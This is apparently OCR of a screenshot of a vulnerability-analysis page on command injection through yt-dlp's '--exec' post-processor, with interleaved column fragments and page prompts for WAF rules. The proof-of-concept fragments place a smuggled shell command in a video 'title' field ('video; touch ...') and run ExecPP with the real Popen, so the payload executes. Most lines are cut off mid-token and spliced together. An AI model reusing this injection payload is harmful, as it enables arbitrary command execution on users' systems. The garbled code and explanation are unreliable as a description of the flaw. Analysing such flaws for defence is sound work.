
            'title': f'video; touch {self.
            'ext': 'mp4',

ExecPP.run
            'filepath': 'video.mp4'

yt_dlp/postprocessor/exec.py
        }

This function is the entry point for the `--
exec` post-processor. It orchestrates the
        ydl = YoutubeDL({'verbose': False,
process by calling `parse_cmd` to build
the final command and then executes it.
        try:

During an exploit, this function would
            print(f"[*] Payload Title: {in
appear in the stack trace as it is
            print("[*] Executing: echo %(t
responsible for initiating the execution of
the maliciously crafted command string.
            # Use the REAL Popen to actual
            import yt_dlp.postprocessor.ex
            original_popen_ref = yt_dlp.po
Unlock WAF rules for this CVE
            yt_dlp.postprocessor.exec.Pope
Generate vendor-ready rules for the observed
attack patterns, plus reasoning and safe
            pp = ExecPP(ydl, 'echo %(title
deployment guidance
            pp.run(info)

Get WAF rules